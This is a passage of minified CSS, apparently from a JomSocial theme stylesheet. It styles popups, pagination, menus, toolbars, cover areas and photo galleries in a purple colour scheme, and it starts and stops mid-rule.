}.joms-popup__dropdown--open .joms-popup__ddcontent {display:block; }.joms-popup__ddcontent { }.joms-popup__ddcontent a {color:inherit;display:block;font-size:12px;padding:4px 12px;white-space:nowrap; }.joms-popup__ddcontent a:hover, .joms-popup__ddcontent a:focus {color:inherit;text-decoration:none; }.joms-popup__ddcontent a:hover {background-color:#0081c2;color:#fff; }.joms-popup__ddcontent .sep {background-color:#e5e5e5;display:block;height:1px;margin:4px 2px; }.joms-popup__errormsg {border:1px solid red;background-color:rgba(255, 0, 0, .2);color:red;display:none;padding:4px 10px; }.joms-popup__warningmsg {border:1px solid #ddc8a5;background-color:#fcf8e3;color:#c09853;display:none;padding:4px 10px; }.joms-popup__input--block {width:100%; }.joms-popup__avatar {border:1px solid #ddd;float:left;margin-right:10px;padding:4px; }.joms-popup__avatar--medium {padding:2px;width:48px; }.joms-popup__avatar--small {padding:2px;width:32px; }.joms-popup__listitem {margin-bottom:8px; }.joms-popup--location-view {max-width:600px; }.joms-popup__editlocation {background:#fff;margin:20px auto;max-width:800px;position:relative;text-align:left; }.joms-popup__editlocation--map, .joms-popup__editlocation--selector {height:350px; }.joms-popup__editlocation--map {float:left;width:50%; }.joms-popup__editlocation--selector {float:left;padding:20px;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }.joms-popup__editlocation--selector h3 {margin-top:0; }.joms-popup__editlocation--input {height:auto !important;line-height:auto !important;padding:6px !important;width:100%; }.joms-popup__editlocation--input, .joms-popup__editlocation--input:focus {border:1px solid #ccc !important;border-radius:0 !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important; }.joms-popup--photo, .joms-popup--video {height:100%;margin:0 auto;max-height:100%;max-width:100%;position:relative;top:auto;left:auto;right:auto;bottom:auto;width:100%;-webkit-transform:none;transform:none; }.joms-popup--photo .mfp-close, .joms-popup--video .mfp-close {color:white;height:50px;line-height:50px;width:50px;font-size:30px; }@media all and (min-width:641px) {.joms-popup--photo .mfp-close, .joms-popup--video .mfp-close {font-size:18px;height:24px;line-height:24px;width:24px;color:#333; } }.joms-popup--photo .joms-popup__content, .joms-popup--video .joms-popup__content {height:100%;max-width:100%;padding:0;background-color:#000; }.joms-popup--photo .joms-popup__content img, .joms-popup--video .joms-popup__content iframe, .joms-popup--video .joms-popup__content video, .joms-popup--video .joms-popup__content .joms-popup__video {margin:auto;max-height:100%;max-width:100%;position:absolute;top:0;left:0;bottom:0;right:0; }.joms-popup--video .joms-popup__content iframe, .joms-popup--video .joms-popup__content video, .joms-popup--video .joms-popup__content .joms-popup__video {width:90% !important;height:85% !important; }.joms-popup--video .joms-popup__content .joms-popup__video .joms-media--video {max-width:none;width:100%;height:100%; }.joms-popup--video .joms-popup__content .joms-popup__video img {margin:auto;max-height:100%;max-width:100%;width:100%;height:auto;position:absolute;top:0;left:0;bottom:0;right:0; }.joms-popup--video .joms-popup__content .joms-popup__video .mejs-video {margin:auto;position:absolute;top:0;left:0;bottom:0;right:0; }.joms-popup--video .mejs-overlay-play {height:100%;left:0;position:absolute;top:0;width:100%;outline:none; }.joms-popup--photo.joms-popup--phototag .joms-popup__content img {cursor:crosshair; }.joms-popup--photo .joms-popup__btn-comments, .joms-popup--video .joms-popup__btn-comments {display:none; }@media all and (max-width:640px) {.joms-popup--photo .joms-popup__btn-comments, .joms-popup--video .joms-popup__btn-comments {display:inline; } }.joms-popup--photoupload, .joms-popup--videoupload {max-width:600px;height:100%; }.joms-popup--photoupload .joms-gallery__thumbnail:after {display:none; }.joms-popup--photoupload .joms-gallery__title {color:inherit;font-weight:bold; }.joms-popup--photoupload .joms-gallery__title:hover {color:inherit;text-decoration:none; }.joms-popup--photoupload .joms-progressbar {margin-top:5px; }.joms-popup--privacy {background-color:#fff;border-radius:3px;padding:5px 0; }.joms-popup--privacy .mfp-close {display:none; }.joms-popup--privacy .joms-popup__content {padding:10px; }.joms-popup--privacy a {color:inherit;display:block;padding:5px;text-decoration:none; }.joms-popup--privacy a:hover {background-color:#0081c2;color:#fff;text-decoration:none; }.joms-popup--privacy a span {padding-left:5px; }.members-list-popup .joms-button--neutral {float:right; }.joms-popup--dropdown {background-color:#fff;border-radius:3px;padding:10px; }.joms-popup--dropdown .mfp-close {display:none; }.joms-popup--dropdown > ul {border:0;display:block !important;margin:0;padding:0;position:relative;width:100%;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important; }.joms-popup--dropdown > ul:before, .joms-popup--dropdown > ul:after {display:none; }.joms-popup--dropdown > ul > li {display:block;margin:0 2px;padding:10px; }.joms-popup .joms-gallery--invitation li {cursor:pointer; }.joms-popup .joms-tab__bar {border:1px solid #e3e5e7;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }.joms-popup .joms-tab__content {padding-left:0;padding-right:0; }.joms-popup .joms-button--privacy, .joms-popup .joms-form__group {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }@media all and (max-width:640px) {.joms-popup__wrapper {padding:6px; } }.joms-popup__hide {display:none; }.joms-js--fbc-tnc-desc ul, .joms-js--fbc-tnc-desc ol, span.tnc ul, span.tnc ol {padding-left:30px; }.joms-pagination {margin-top:36.65248px;margin-bottom:14px; }.joms-pagination ul {text-align:center; }.joms-pagination ul li {display:inline; }.joms-pagination li:first-child a, .joms-pagination li:first-child span {border-top-left-radius:4px;border-bottom-left-radius:4px; }.joms-pagination li:last-child a, .joms-pagination li:last-child span {border-top-right-radius:4px;border-bottom-right-radius:4px; }.joms-pagination li > a, .joms-pagination li > span {display:inline !important;border:1px solid rgba(0, 0, 0, .05);background:#29255a;padding:8.65248px 14px !important;margin-left:-1px;position:relative;color:#44478a; }.joms-pagination li > a:hover, .joms-pagination li > span:hover, .joms-pagination li > a:focus, .joms-pagination li > span:focus {background:#1a1b3d;text-decoration:none;color:#8f45ff;z-index:1;border:1px solid rgba(0, 0, 0, .05); }.joms-pagination .active a, .joms-pagination .active > span {background:#29255a;border-color:#29255a;color:#fff7cc;z-index:2; }.joms-pagination .active a:hover, .joms-pagination .active > span:hover, .joms-pagination .active a:focus, .joms-pagination .active > span:focus {background:#29255a;border-color:#29255a;color:#fff7cc; }.joms-pagination .disabled a, .joms-pagination .disabled > span {color:#29255a;border:1px solid rgba(0, 0, 0, .05); }.joms-pagination .disabled a:hover, .joms-pagination .disabled > span:hover, .joms-pagination .disabled a:focus, .joms-pagination .disabled > span:focus {color:#29255a;background:#1a1b3d;border:1px solid rgba(0, 0, 0, .05); }.joms-pagination i {line-height:16px; }.joms-video__duration {position:absolute;font-size:12px;line-height:12px;padding:2px;top:0;right:0;background:black;color:white; }.joms-module .joms-video__duration, .joms-plugin__body .joms-video__duration {bottom:2px;right:2px;top:auto; }.app-widget-content .joms-video__duration {bottom:1px;right:2px;top:auto; }@media only screen and (min-width:481px) {.joms-video__duration {top:auto;bottom:0;font-size:10px; } }.joms-activity-filter {margin:0px;margin-bottom:14px;display:block;width:100%;position:relative;padding:5.34752px;border:1px solid rgba(0, 0, 0, 0.06);background:#594f80; }.joms-activity-filter .joms-activity-filter-status {color:#fff;font-weight:bold;text-transform:lowercase; }.joms-activity-filter .joms-activity-filter-action {font-size:12px; }.joms-activity-filter .joms-activity-filter-action a {cursor:pointer;color:#fff;text-decoration:none; }.joms-activity-filter .joms-activity-filter-action a:hover, .joms-activity-filter .joms-activity-filter-action a.filtered {color:#fff; }.joms-activity-filter .joms-activity-filter-dropdown {text-align:left;border-color:#594f80; }.joms-activity-filter .joms-activity-filter-dropdown li {width:50%;float:left; }.joms-activity-filter .joms-activity-filter-dropdown li:last-child {width:100%;margin-top:8.65248px;padding-top:8.65248px; }.joms-activity-filter .joms-activity-filter-dropdown li.active {background:#504773; }#fb-root {margin-top:8.65248px; }.joms-quote {padding:14px;border-left:3px solid #3e417d; }.active-state {color:black; }.active-state:hover, .active-state:focus {color:black;text-decoration:none; }.joms-bookmarks li {width:50%;float:left;margin-bottom:10px; }@media only screen and (min-width:481px) {.joms-bookmarks li {width:33%; } }.joms-fetched-images img {width:100%; }.outerpgbar, .innerpgbar {background:#1a1b3d;height:14px;width:100%;margin-bottom:14px; }.innerpgbar {background:#8f45ff; }.joms-calendar--day, .joms-event__body {background:rgba(0, 0, 0, 0.04);color:#fff; }.joms-calendar--today {background:rgba(0, 0, 0, 0.1); }.joms-calendar__grid-title, .joms-calendar--week-day, .joms-calendar__event {background:#8f45ff;color:#fff; }.joms-calendar__event:hover, .joms-calendar__event-over {background:#9b59ff;color:#fff; }svg stop.cl1 {stop-color:#8f45ff; }svg stop.cl2 {stop-color:#9e5fff; }svg stop.cl3 {stop-color:#9e5fff; }svg stop.cl4 {stop-color:#ae78ff; }svg stop.cl5 {stop-color:#ae78ff; }svg stop.cl6 {stop-color:#bd92ff; }svg stop.cl7 {stop-color:#bd92ff; }svg stop.cl8 {stop-color:#ae78ff; }svg stop.cl9 {stop-color:#ae78ff; }svg stop.cl10 {stop-color:#9e5fff; }svg stop.cl11 {stop-color:#9e5fff; }svg stop.cl12 {stop-color:#8f45ff; }.joms-blankslate {padding:14px;background:#ddd;color:#2c3e50;display:block;text-align:center; }.joms-titlebar {background:#ddd;color:#2c3e50;display:block;padding:5.34752px 8.65248px;margin-top:22.65248px;font-size:12px; }.joms-titlebar:first-child {margin-top:0; }.joms-label {font-size:10px;padding:2.04257px 5.34752px;display:inline-block; }.joms-label.is-owner {background-color:#8f45ff;color:#fff; }.joms-label.is-admin {background-color:#ffe761;color:#424242; }.joms-landing {width:100%;max-width:100%;margin-bottom:14px; }.joms-landing__cover {overflow:hidden;position:relative; }.joms-landing__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-landing__cover > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:992px) {.joms-landing__cover {overflow:hidden;position:relative; }.joms-landing__cover:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-landing__cover > img {width:100%;position:absolute;top:0;left:0; } }.joms-landing.no-image .joms-landing__cover:before {padding-top:0; }.joms-landing__image {left:0;right:0;top:0;bottom:0;position:absolute;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important; }.joms-landing__content {background:rgba(0, 0, 0, 0.4);color:white;padding:14px;position:absolute;bottom:0;left:0;right:0; }.joms-landing.no-image .joms-landing__content {position:relative; }@media only screen and (min-width:992px) {.joms-landing__content {display:table;font-size:100%;width:100%; } }@media only screen and (min-width:992px) {.joms-landing__text, .joms-landing__signup {display:table-cell;vertical-align:middle; } }@media only screen and (min-width:992px) {.joms-landing__invite {display:table-cell;vertical-align:middle; } }.joms-landing__text h2 {font-size:22.65248px;margin-bottom:8.65248px;color:white; }.joms-landing__text p {font-size:14px; }@media only screen and (min-width:992px) {.joms-landing__text {width:61.8034%; } }@media only screen and (min-width:992px) {.joms-landing__signup {text-align:right; } }@media only screen and (min-width:992px) {.joms-landing__invite {text-align:right; } }.joms-landing__action {padding:14px;background:#1a1b3d; }.joms-landing__action a {display:block;font-size:12px; }.joms-landing__action .joms-checkbox, .joms-landing__action a {margin-top:5.34752px; }.joms-landing__action .joms-checkbox span, .joms-landing__action a {color:#fff; }.joms-landing__action .joms-checkbox span:hover, .joms-landing__action a:hover {color:#fff; }.joms-landing__action .joms-input {margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-landing__action .joms-checkbox, .joms-landing__action a {display:inline-block;margin-top:8.65248px;font-size:12px; } }@media only screen and (min-width:992px) {.joms-landing__action .joms-input {margin-bottom:0; }.joms-landing__action .joms-input--append, .joms-landing__action button {display:inline-block; }.joms-landing__action .joms-input--append {width:35%;margin-right:2%;vertical-align:top; }.joms-landing__action button {width:24.7%; } }@media only screen and (min-width:992px) {.joms-landing__action.tfaenabled .joms-input {margin-bottom:0; }.joms-landing__action.tfaenabled .joms-input--append, .joms-landing__action.tfaenabled button {display:inline-block; }.joms-landing__action.tfaenabled .joms-input--append {width:24%;margin-right:2%;vertical-align:top; }.joms-landing__action.tfaenabled button {width:20%; } }.jomsocial-wrapper {position:relative;overflow:hidden;width:100%;height:100%; }.jomsocial-wrapper.show-menu .jomsocial {-webkit-transform:translateX(220px);-ms-transform:translateX(220px);transform:translateX(220px); }.jomsocial-wrapper.show-menu--user .jomsocial {-webkit-transform:translateX(-220px);-ms-transform:translateX(-220px);transform:translateX(-220px); }@media only screen and (min-width:992px) {.jomsocial-wrapper {overflow:visible; } }.jomsocial-wrapper .jomsocial {background:#29255a;padding:14px;height:100%;min-height:480px;position:relative; }.jomsocial-wrapper .jomsocial *, .jomsocial-wrapper .jomsocial *:before, .jomsocial-wrapper .jomsocial *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.jomsocial-wrapper .jomsocial a {text-decoration:none; }.joms-main {width:100%; }@media only screen and (min-width:992px) {.joms-main {float:left;padding-right:14px;padding-left:0;width:61.8034%; } }.joms-main--full {width:100%;margin:0;padding:0; }.joms-sidebar {width:100%; }@media only screen and (min-width:992px) {.joms-sidebar {float:right;padding-right:0;width:38.1966%; } }.joms-focus {background:#1a1b3d;margin-bottom:14px;position:relative;text-align:center; }.joms-focus__cover, .joms-hcard__cover {text-align:left;overflow:hidden;position:relative; }.joms-focus__cover:before, .joms-hcard__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-focus__cover > img, .joms-hcard__cover > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:481px) {.joms-focus__cover, .joms-hcard__cover {overflow:hidden;position:relative; }.joms-focus__cover:before, .joms-hcard__cover:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-focus__cover > img, .joms-hcard__cover > img {width:100%;position:absolute;top:0;left:0; } }.joms-focus__cover .joms-focus__cover-image, .joms-hcard__cover .joms-focus__cover-image {display:none; }.joms-focus__cover .joms-focus__cover-image > img, .joms-hcard__cover .joms-focus__cover-image > img {min-height:100%; }@media only screen and (min-width:481px) {.joms-focus__cover .joms-focus__cover-image, .joms-hcard__cover .joms-focus__cover-image {display:block; } }.joms-focus__cover .joms-focus__cover-image--mobile, .joms-hcard__cover .joms-focus__cover-image--mobile {left:0;right:0;top:0;bottom:0;position:absolute;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important; }@media only screen and (min-width:481px) {.joms-focus__cover .joms-focus__cover-image--mobile, .joms-hcard__cover .joms-focus__cover-image--mobile {display:none; } }.joms-focus--mini {height:128px;overflow:hidden !important; }.joms-focus--mini .joms-focus__cover-image img {bottom:-80%;top:auto; }.joms-focus--mini .joms-focus__title a {color:white; }.joms-focus--mini .joms-focus__header__actions, .joms-focus--mini .joms-focus__header__actions--desktop {display:none; }@media only screen and (min-width:481px) {.joms-focus--mini .joms-focus__cover-image--mobile {display:block; } }.joms-focus__header {display:block;width:100%;padding:14px;background:rgba(0, 0, 0, 0.4);position:absolute;bottom:0; }.joms-focus__title {display:table-cell;padding-left:14px;vertical-align:middle; }.joms-focus__title h2, .joms-focus__title h3 {color:white;margin-top:0;margin-bottom:5.34752px;text-align:left; }.joms-focus__title h2 {font-size:20px; }@media only screen and (min-width:992px) {.joms-focus__title {width:50%; }.joms-focus--mini .joms-focus__title {width:50%; } }.joms-focus__info {list-style-type:none;margin:0;margin-bottom:14px;color:#95a5a6;font-size:10px;line-height:14px;padding:0 14px; }.joms-focus__info span {color:#2c3e50; }.joms-focus__info a {text-decoration:none; }.joms-focus__actions__wrapper {display:none;text-align:right; }@media only screen and (min-width:992px) {.joms-focus__actions__wrapper {display:table-cell;vertical-align:middle;width:100%; } }.joms-focus__info--desktop {list-style-type:none;color:white;padding:0;margin:0;font-size:90%;display:none; }.joms-focus__info--desktop li {line-height:14px; }.joms-focus__info--desktop span {font-weight:bold; }@media only screen and (min-width:992px) {.joms-focus__info--desktop {display:block; } }.joms-focus__link {list-style-type:none;padding:0;margin:0 14px;margin-bottom:14px;overflow:hidden;color:#fff; }.joms-focus__link .joms-icon {fill:rgba(255, 255, 255, 0.6); }.joms-focus__link .joms-dropdown, .joms-focus__link .joms-popover {background:#1a1b3d;border:0;box-shadow:none; }.joms-focus__link .joms-dropdown > li:hover, .joms-focus__link .joms-popover > li:hover {background:#14152f; }.joms-focus__link > li {padding:8.65248px 14px;cursor:pointer;float:left; }@media only screen and (max-width:480px) {.joms-focus__link li {border-top:1px solid rgba(0, 0, 0, 0.06); }.joms-focus__link li:first-child {border-top:0; }.joms-focus__link li.half {width:50%; }.joms-focus__link li.full {width:100%; }.joms-focus__link li.hidden-mobile {display:none; } }@media only screen and (min-width:481px) {.joms-focus__link {width:100%;border:0;border-top:1px solid rgba(0, 0, 0, 0.06);padding:0;margin:0; }.joms-focus__link li {border-right:1px solid rgba(0, 0, 0, 0.06); }.joms-focus__link li.liked {float:right;border-left:1px solid rgba(0, 0, 0, 0.06); }.joms-focus__link li.hidden-desktop {display:none; } }.joms-focus .joms-focus__link a {font-size:12px;font-weight:bold;text-decoration:none;color:#fff !important; }.joms-focus .joms-focus__link a:hover {text-decoration:none;color:#fff !important; }.joms-focus .joms-focus__link a .joms-text--light {color:rgba(255, 255, 255, 0.6) !important; }.joms-focus__actions {display:table;table-layout:fixed;border-spacing:14px;width:100%; }.joms-focus__actions a {font-size:12px;display:inline-block;margin-bottom:5px;padding:10px 15px;vertical-align:middle; }@media only screen and (min-width:992px) {.joms-focus__actions a {padding:0.61803 1.61803; } }.joms-focus__header__actions .joms-icon, .joms-focus__header__actions--desktop .joms-icon {fill:white; }.joms-focus__header__actions a, .joms-focus__header__actions--desktop a {color:white;font-size:8.65248px;text-decoration:none;display:inline-block; }.joms-focus__header__actions a:hover, .joms-focus__header__actions--desktop a:hover, .joms-focus__header__actions a:focus, .joms-focus__header__actions--desktop a:focus {color:#ecf0f1; }@media only screen and (min-width:992px) {.joms-focus__header__actions, .joms-focus__header__actions--desktop {display:none; } }.joms-focus__header__actions--desktop {display:none; }@media only screen and (min-width:992px) {.joms-focus__header__actions--desktop {display:block;margin-top:0.61803; }.joms-focus__header__actions--desktop a {font-size:0.8rem;padding:5.34752px 8.65248px; }.joms-focus__header__actions--desktop .joms-icon {height:0.8rem; } }.joms-focus__actions--desktop {display:none; }@media only screen and (min-width:992px) {.joms-focus__actions--desktop {display:block;margin-top:1.61803; }.joms-focus__actions--desktop a {padding:5.34752px 8.65248px; } }.joms-focus__button--options--desktop {display:none;position:absolute;top:14px;right:14px; }.joms-focus__button--options--desktop > a {background:rgba(0, 0, 0, 0.2);border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%; }.joms-focus__button--options--desktop > a.active {background:rgba(0, 0, 0, 0.6); }@media only screen and (min-width:992px) {.joms-focus__button--options--desktop {display:block; }.joms-focus__button--options--desktop > a {text-align:center;width:30px;height:30px;position:absolute;right:0;left:auto; }.joms-focus__button--options--desktop .joms-icon {fill:#ddd;height:30px; } }.joms-focus__date {color:white;width:100px;padding:14px;font-size:2rem;font-weight:bold;text-align:center;display:table-cell;text-transform:uppercase;background:rgba(0, 0, 0, 0.3);z-index:1; }.joms-focus__date.cover, .joms-focus__date.module {font-size:12px;position:absolute;bottom:14px;left:14px;padding:5.34752px;background:rgba(0, 0, 0, 0.6);width:50px; }.joms-focus__date.cover span:last-child, .joms-focus__date.module span:last-child {margin:0; }.joms-focus__date.module {background:transparent;border:2px solid white; }@media only screen and (min-width:992px) {.joms-focus__date {padding:1.61803; } }.joms-focus__date span {display:block; }.joms-focus__date span:last-child {margin-top:25px; }.joms-focus__badges {padding:8.65248px 0 14px;max-height:100px; }@media only screen and (min-width:992px) {.joms-focus__badges {position:absolute;top:14px;left:14px;z-index:10;padding:0; } }.joms-focus__badges.featured {left:70px; }@media only screen and (min-width:992px) {.joms-module--hellome .joms-focus__badges {position:absolute;top:14px;right:14px;left:auto;z-index:10;padding:0; } }.joms-focus__distance {display:inline-block;padding-right:8.65248px;border-right:1px solid rgba(255, 255, 255, .25);font-weight:bold;color:#fff; }.joms-focus__distance svg {top:-1px; }.joms-focus__lastvisit {color:#fff; }.joms-menu, .joms-menu--user {width:220px;height:100%;position:absolute;top:0;left:-220px;background:#29255a;border-right:1px solid rgba(0, 0, 0, 0.06);overflow:hidden; }.joms-menu ul, .joms-menu--user ul {list-style-type:none;margin:0;padding:0; }.joms-menu li, .joms-menu--user li {border-bottom:1px solid rgba(0, 0, 0, 0.04);font-size:0.8rem;position:relative; }.joms-menu li ul, .joms-menu--user li ul {display:none; }.joms-menu li.show-submenu ul, .joms-menu--user li.show-submenu ul {display:block; }.joms-menu li.show-submenu li, .joms-menu--user li.show-submenu li {border-bottom:0; }.joms-menu a, .joms-menu--user a {padding:8.65248px 14px;font-size:12px;text-decoration:none;display:block;color:#fff; }.joms-menu a:hover, .joms-menu--user a:hover, .joms-menu a:focus, .joms-menu--user a:focus, .joms-menu a:active, .joms-menu--user a:active, .joms-menu a.active, .joms-menu--user a.active {background:#2c2861;color:#fff; }.joms-menu span, .joms-menu--user span {position:absolute;right:0;top:0;padding:8.65248px 14px; }@media only screen and (min-width:992px) {.joms-menu, .joms-menu--user {display:none; } }.joms-menu__toggle {fill:#fff; }.joms-menu--user {left:auto;right:-220px;border-right:0;border-left:1px solid rgba(0, 0, 0, 0.06); }.joms-toolbar {background:#29255a;width:100%;position:relative;text-align:center;margin-bottom:14px; }.joms-toolbar .joms-icon {width:16px;fill:#fff;margin:14px 0; }.joms-toolbar > ul {list-style-type:none;margin:0;padding:0;display:table;width:100%;table-layout:fixed; }.joms-toolbar > ul > li:hover {background-color:#2c2861; }.joms-toolbar > ul > li {display:table-cell; }.joms-toolbar > ul > li:first-child {border-right:1px solid rgba(0, 0, 0, 0.04); }.joms-toolbar > ul > li:last-child {border-left:1px solid rgba(0, 0, 0, 0.04); }.joms-toolbar a, .joms-toolbar span {position:relative;display:inline-block;cursor:pointer; }.joms-toolbar .joms-notifications__label {position:absolute;display:inline-block;top:5.34752px;right:-5.34752px;left:auto; }.joms-subnav {display:none;margin-bottom:14px; }.joms-subnav ul {list-style-type:none;margin:0;padding:0; }.joms-subnav ul > li {margin-top:-1px; }.joms-subnav a {background:#29255a;border:1px solid rgba(0, 0, 0, 0.06);text-align:center;display:block;line-height:2.3;margin-top:-1px;color:#fff; }.joms-subnav a:hover {background:rgba(255, 255, 255, 0.2);color:#fff;text-decoration:none; }.joms-page--mobile .joms-subnav {display:block; }.joms-page--mobile .joms-subnav ul {display:table;width:100%; }.joms-page--mobile .joms-subnav li {display:table-cell; }.joms-page--mobile .joms-subnav li:first-child a {border-top-left-radius:5px;border-bottom-left-radius:5px; }.joms-page--mobile .joms-subnav li:last-child a {border-top-right-radius:5px;border-bottom-right-radius:5px; }@media only screen and (min-width:992px) {.joms-subnav {display:none; }.joms-page--mobile .joms-subnav {display:none; } }.joms-subnav .joms-right {float:none; }@media only screen and (min-width:992px) {.joms-subnav__menu {display:none; } }.joms-page--mobile .joms-subnav__menu {display:none; }.joms-dropdown .joms-right, .joms-popover .joms-right {float:none; }.joms-subnav--desktop, .joms-toolbar--desktop, .joms-toolbar--mobile {display:none;margin-bottom:14px;background:#29255a;border:1px solid rgba(0, 0, 0, 0.06); }.joms-subnav--desktop > ul, .joms-toolbar--desktop > ul, .joms-toolbar--mobile > ul {list-style-type:none;margin:0;padding:0; }.joms-subnav--desktop > ul > li, .joms-toolbar--desktop > ul > li, .joms-toolbar--mobile > ul > li {position:relative;display:inline-block;vertical-align:middle;padding:8.65248px;font-size:0;margin-left:-4px; }.joms-subnav--desktop > ul > li.active, .joms-toolbar--desktop > ul > li.active, .joms-toolbar--mobile > ul > li.active, .joms-subnav--desktop > ul > li:hover, .joms-toolbar--desktop > ul > li:hover, .joms-toolbar--mobile > ul > li:hover {background:#2c2861; }.joms-subnav--desktop > ul > li:first-child, .joms-toolbar--desktop > ul > li:first-child, .joms-toolbar--mobile > ul > li:first-child {margin:0; }.joms-subnav--desktop > ul > li > a, .joms-toolbar--desktop > ul > li > a, .joms-toolbar--mobile > ul > li > a {font-size:12px;text-decoration:none;color:#fff;position:relative; }.joms-subnav--desktop > ul > li > a:hover, .joms-toolbar--desktop > ul > li > a:hover, .joms-toolbar--mobile > ul > li > a:hover {color:#fff;text-decoration:none; }.joms-subnav--desktop .joms-icon, .joms-toolbar--desktop .joms-icon, .joms-toolbar--mobile .joms-icon {fill:#fff;height:14px;margin:0 2.04257px; }.joms-subnav--desktop .joms-dropdown--left, .joms-toolbar--desktop .joms-dropdown--left, .joms-toolbar--mobile .joms-dropdown--left {width:140px;top:100%; }@media only screen and (min-width:992px) {.joms-subnav--desktop, .joms-toolbar--desktop, .joms-toolbar--mobile {display:block; } }.joms-toolbar--mobile {padding:5px !important;display:block;height:50px;text-align:center; }.joms-toolbar--mobile > .joms-button--neutral {margin-bottom:0; }.joms-toolbar--mobile > .joms-button--neutral > .joms-icon {position:relative;top:-2px;margin-left:0; }.joms-toolbar--mobile > .joms-link--login {padding-top:14px;display:block;height:100%;color:#fff;text-decoration:none; }.joms-toolbar--mobile > .joms-link--login:hover, .joms-toolbar--mobile > .joms-link--login:focus {color:#fff;text-decoration:none; }@media only screen and (min-width:992px) {.joms-toolbar--mobile {display:none; } }.joms-toolbar--mobile:before, .joms-toolbar--mobile:after {clear:none;content:none; }.joms-subnav--desktop {display:none;overflow:hidden;margin-bottom:14px;background:#2c2e59; }.joms-subnav--desktop > ul > li {padding:0 8.65248px;border-right:1px solid rgba(0, 0, 0, 0.06); }.joms-subnav--desktop > ul > li:last-child {border-right:none; }.joms-subnav--desktop > ul > li.active, .joms-subnav--desktop > ul > li:hover {background:rgba(255, 255, 255, 0.4); }.joms-subnav--desktop > ul > li.joms-right {border-right:none;border-left:1px solid rgba(0, 0, 0, 0.06);margin-left:0; }.joms-subnav--desktop > ul > li > a {color:#fff; }.joms-subnav--desktop > ul > li > a:hover {color:#fff; }.joms-subnav--desktop a {display:block;padding:8.65248px 0; }.joms-subnav--desktop .active {font-weight:bold; }@media only screen and (min-width:992px) {.joms-subnav--desktop {display:block; } }.joms-notifications__label {font-size:9px;line-height:9px;position:absolute;display:inline-block;min-width:12px;top:-5.34752px;left:8.65248px;padding:3px;background:#e74c3c;color:white;text-align:center;word-break:normal; }.joms-page {background:#1a1b3d;padding:14px;position:relative; }.joms-module__wrapper .joms-page {padding:0; }.joms-page .embedly-card {margin-top:14px;margin-bottom:14px; }.joms-page .embedly-card-hug {width:100% !important;max-width:320px !important;margin:0 !important;padding:5px 10px 0 !important; }@media only screen and (min-width:481px) {.joms-page .embedly-card-hug {max-width:480px !important; } }.joms-page__title {color:#7f8c8d;margin-bottom:22.65248px; }.joms-page--search {display:none; }@media only screen and (min-width:481px) {.joms-page--search {display:block; } }.joms-page--search__results .joms-list__search .joms-list__utilities {display:block; }@media only screen and (min-width:481px) {.joms-page--search__results .joms-list__search .joms-list__utilities {display:none; } }.joms-page__actions {display:table;width:100%;margin-bottom:14px; }.joms-page__actions .joms-text--title {margin-bottom:0; }.joms-page__action {display:table-cell;vertical-align:middle; }.joms-page__action:nth-child(2) {text-align:right; }#pn {display:table;border-spacing:8.65248px;padding:0;margin:0;width:100%; }@media only screen and (min-width:481px) {#pn {border-spacing:1.61803; } }#pn > li {display:table-row; }#pn label, #pn span {display:table-cell;font-size:12px;color:#7f8c8d;vertical-align:middle; }#pn label {width:auto; }#pn span {width:42px;text-align:center; }.pn__header {height:48px; }.pn__label {font-weight:bolder; }.joms-gallery, .joms-message__list {list-style-type:none;margin:0 -8.65248px;padding:0;margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-gallery, .joms-message__list {margin:0; } }.joms-gallery__item {display:table;border-spacing:8.65248px;width:100%;position:relative;overflow:hidden; }@media only screen and (min-width:481px) {.joms-gallery__item {width:23%;display:inline-block;vertical-align:top;margin-left:2%;margin-bottom:2%; }.joms-gallery__item:first-child, .joms-gallery__item:nth-child(4n+1) {margin-left:0; }.joms-gallery__item:hover .joms-gallery__options {display:block; }.joms-gallery__item:hover .joms-gallery__thumbnail img {opacity:0.5; }.joms-gallery__item.half {width:48%; }.joms-gallery__item.half:first-child, .joms-gallery__item.half:nth-child(2n+1) {margin-left:0; } }@media only screen and (min-width:481px) {.joms-gallery__item-inner {max-width:128px;margin:auto auto;position:relative; } }.joms-gallery__thumbnail, .joms-gallery__body, .joms-gallery__count {display:table-cell;vertical-align:top;color:#7f8c8d; }@media only screen and (min-width:481px) {.joms-gallery__thumbnail, .joms-gallery__body, .joms-gallery__count {display:block; } }.joms-gallery__title, .joms-gallery__owner {display:block;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto; }@media only screen and (min-width:481px) {.joms-gallery__title, .joms-gallery__owner {white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis; } }.joms-gallery__options {font-size:14px; }@media only screen and (min-width:481px) {.joms-gallery__options {display:none;position:absolute;z-index:10;right:2px;top:2px; } }.joms-gallery__options .joms-button--options {background:#ddd;padding:1px;position:absolute;right:2px;top:2px; }.joms-gallery__body {width:100%; }@media only screen and (min-width:481px) {.joms-gallery__body {text-align:center; } }.joms-gallery__thumbnail {position:relative;font-size:0; }.joms-gallery__thumbnail img {padding:3px;border:1px solid #3e417d;width:56px;max-width:none; }@media only screen and (min-width:481px) {.joms-gallery__thumbnail img {width:100%;max-width:128px;padding:0;border:0; }.joms-gallery__item.half .joms-gallery__thumbnail img {max-width:100%; } }@media only screen and (min-width:481px) {.joms-gallery__thumbnail {max-width:128px;margin:auto;text-align:center;margin-bottom:4px; }.joms-gallery__item.half .joms-gallery__thumbnail {max-width:100%; } }.joms-gallery__privacy {display:inline-block; 